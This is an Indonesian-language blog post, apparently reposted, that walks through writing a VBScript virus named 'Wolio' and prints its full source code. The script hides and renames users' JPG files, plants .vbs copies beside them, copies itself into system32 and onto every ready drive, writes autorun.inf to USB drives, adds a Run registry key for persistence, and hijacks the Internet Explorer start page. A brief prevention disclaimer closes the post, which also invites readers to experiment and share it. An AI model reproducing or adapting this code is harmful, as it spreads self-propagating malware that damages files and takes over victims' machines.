Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak (misalnya dengan merusak data pada dokumen), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali. Virus yang akan kita coba buat kali ini akan dibuat dengan menggunakan Visual Basic Script. Terlebih dulu kira akan rencakan skenario kerja dari virus tersebut. Skenario virus tersebut adalah sebagai berikut:
1. Virus akan mencari file-file .JPG pada folder dan subfolder satu tingkat didalamnya, setelah itu merubah ekstension file JPG tersebut menjadi JPEG dan merubah atributnya menjadi hidden file. Sehingga akan dikira file tersebut terhapus.
2. Meng-copy-kan dirinya (virus) dalam folder-folder tertentu dalam Windows
3. Memodifikasi Registry agar secara otomatis menjalankan script virus pada saat restart
4. Menularkan diri pada drive-drive yang aktif termasuk flash disk
5. Membuat halaman HTML tertentu agar dijalankan pada start page di Internet Explorer
Nah, demikianlah skenario virus yang akan kita buat. Untuk lebih jelasnya kita akan pelajari dari script dibawah ini:
1. Pada bagian ini akan dibuat sebuah prosedur untuk mencari file-file JPG dan merubahnya sesuai dengan skenario diatas
Sub serangan_jpg(target)
on error resume next
set ftarget=fso.GetFile(target)
set fsource = fso.GetFile(Wscript.ScriptFullName)
ftarget.Copy(Left(target,instrrev(target,”.”)) & “jpeg”)
set fbackup = fso.GetFile(Left(target,instrrev(target,”.”)) & “jpeg”)
fbackup.Attributes = 2 fsource.Copy(Left(target,instrrev(target,”.”)) & “jpg ” & “.vbs”)
ftarget.Delete
ftarget.Close
fsource.Close
End Sub
Sub carifilejpg(folder)
For Each filetarget in fso.GetFolder(folder).Files
If (Right(filetarget,3)=”jpg”) then serangan_jpg(filetarget)
Next
End Sub2. Prosedur dibawah ini berfungsi untuk mencari drive yang aktif termasuk media flash disk dan kemudian menularinya.
Sub serangan_drive()
Set fso = CreateObject(”Scripting.FileSystemObject”)
Set Drives=fso.drives
adaflashdisk = False
For Each drive in Drives
If drive.isready Then
fsource.Copy(drive & “” & “wolio.vbs”)
If drive.DriveType = 1 And drive.DriveLetter > “C:” Then adaflashdisk = True
End If
Next
If adaflashdisk = True Then
set fileautorun = fso.CreateTextFile(drive.DriveLetter & “” & “autorun.inf”,False)
fileautorun.WriteLine(”[AUTORUN]“)
fileautorun.WriteLine(”RUN=wolio.vbs”)
End If
End Sub
3. Merubah Registry agar Start Page pada Internet Explorer menjalankan file HTML yang diinginkan
Sub serangan_ie()
If (regedit.RegRead(”HKEY_CURRENT_USER\SOFTWARE\MicrosoftInternet Explorer\Main\Start
Page”)<>”c:\windows\system32\wolio.html”) Then
regedit.RegWrite “HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main\Start
Page”,”c:\windows\system32\wolio.html”
End If
End Sub4. Bagian ini digunakan untuk membuat sebuah file HTML yang akan menjalankan script virus
Sub buat_html()
set filehtml = fso.CreateTextFile(”c:windowssystem32wolio.html”,True)
filehtml.WriteLine(””)
filehtml.WriteLine(””)
“)
filehtml.WriteLine(”Welcome to Wolio”)
filehtml.WriteLine(”filehtml.WriteLine(””)
filehtml.WriteLine(””)
filehtml.WriteLine(””)
filehtml.WriteLine(””)
filehtml.WriteLine(””)
filehtml.WriteLine(”Selamat Datang di Wolio VBS “)
filehtml.WriteLine(””)
filehtml.WriteLine(””)
End Sub
5. Pada bagian ini akan mencari folder yang ada dan menularinya dengan script virus
Sub serangan_folder(foldername)
on error resume next
For Each subfolder in fso.GetFolder(foldername).SubFolders
fsource.Copy(subfolder & “wolio.vbs”)
carifilejpg(subfolder)
next
End Sub
6. Bagian dibawah ini adalah bagian yang utama gunanya untuk mendeklarasikan variabel dan memangggil semua prosedur
On Error Resume Next
dim fso, fsource, ftarget, fbackup, scriptname, myfolder, subfolder, preview, filetarget, sys, regedit, drive,
filehtml, fileautorun
dim adaflashdisk
set fso = CreateObject(”Scripting.FileSystemObject”)
set fsource = fso.GetFile(Wscript.ScriptFullName)
set regedit=CreateObject(”WScript.Shell”)
myfolder = Left(fsource,InStrRev(fsource,””))
‘ Copy-kan diri ke “c:windowssystem32″
fsource.Copy(”c:windowssystem32wolio.vbs”)
‘ Cari dan infeksi file JPG didalam folder
carifilejpg(myfolder)
‘ Copy-kan diri di sub folder yang ada
serangan_folder(myfolder)
‘ Regitry
if
(regedit.RegRead(”HKEY_LOCAL_MACHINE\SOFTWAREMicrosoft\Windows\Current\Version\Run\Wolio”)<>”c:\windows\system32\wolio.vbs”)
Then
regedit.RegWrite
“HKEY_LOCAL_MACHINE\SOFTWAREMicrosoft\Windows\Current\VersionRun\Wolio”,”c:\windows\system32\wolio.vbs”
End If
‘ Copy-kan diri ke semua drive aktif
serangan_drive()
‘ Buat file wolio.html
buat_html()
‘ Ubah Start Page di Internet Explorer
serangan_ie()Demikianlah artikel tentang cara pembuatan dan penuluran sebuah virus yang dibuat dengan VBS. Setelah mengetahui teknik penyebaran suatu virus yang dibuat dengan VBS, maka diharapkan kepada Anda agar dapat melakukan pencegahan. Virus yang kita pelajari kali ini sebenarnya hanya virus yang “KONYOL”, ini hanya membuka wacana Anda terhadap bahaya dari virus yang dibuat dengan VBS. Semoga artikel ini dapat bermanfaat.
Source: c o k e l a t n e t[dot]b l o g s p o t[dot] c o m
Silakan Ber Eksperimen Dengan Ide-Ide yang lain, Cheers..
Jangan lupa untuk sharing kepada yang lain ya









![[Image: 1_13.jpg]](http://h.imagehost.org/0744/1_13.jpg)
![[Image: 2_1.jpg]](http://h.imagehost.org/0447/2_1.jpg)
![[Image: 3_3.jpg]](http://h.imagehost.org/0848/3_3.jpg)
![[Image: 4_10.jpg]](http://h.imagehost.org/0770/4_10.jpg)
![[Image: 5_8.jpg]](http://h.imagehost.org/0672/5_8.jpg)
![[Image: 6.jpg]](http://h.imagehost.org/0571/6.jpg)
![[Image: 7.jpg]](http://h.imagehost.org/0358/7.jpg)
![[Image: 8.jpg]](http://h.imagehost.org/0827/8.jpg)
![[Image: 9_1.jpg]](http://h.imagehost.org/0231/9_1.jpg)
![[Image: 10.jpg]](http://h.imagehost.org/0494/10.jpg)
![[Image: 11.jpg]](http://h.imagehost.org/0103/11.jpg)
![[Image: 12_6.jpg]](http://h.imagehost.org/0857/12_6.jpg)
![[Image: 13.jpg]](http://h.imagehost.org/0631/13.jpg)
![[Image: 14.jpg]](http://h.imagehost.org/0589/14.jpg)